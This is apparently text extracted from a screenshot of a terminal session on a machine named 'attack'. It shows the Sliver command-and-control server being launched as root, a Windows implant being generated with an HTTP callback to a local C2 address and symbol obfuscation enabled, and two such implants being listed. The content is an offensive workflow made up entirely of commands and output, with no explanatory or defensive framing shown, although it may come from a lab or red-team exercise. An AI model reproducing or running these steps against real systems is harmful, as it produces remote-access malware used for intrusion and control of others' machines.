 File Machine View Input Devices Help
user@attack:~$ sudo su
[sudo] password for user:
root@attack:/home/user# cd /opt/sliver
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain infect
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 192.168.1.119 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 46s
[*] Implant saved to /opt/sliver/ENDLESS_CENSUS.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
================= ============== ========== =============== ============ =========================== =======
ENDLESS_CENSUS session sliver windows/amd64 EXECUTABLE [1] https://192.168.1.119 false
TENDER_MACADAMIA session sliver windows/amd64 EXECUTABLE [1] https://192.168.1.119 false
[server] sliver >